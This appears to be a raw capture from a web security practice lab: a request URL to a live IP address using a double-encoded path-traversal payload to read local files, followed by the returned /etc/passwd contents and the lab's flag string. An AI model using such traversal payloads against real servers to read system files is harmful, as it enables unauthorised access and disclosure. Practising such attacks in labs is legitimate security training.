 219.153.49.228:46420/assets/file:%2f%2f%2fusr%2fsrc%2fblog%2fapp%2fassets%2fimages%2f%252e%25
火狐官方站点 常用网址
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
key is:mozhe5af77a8cea832852511b9e5d52f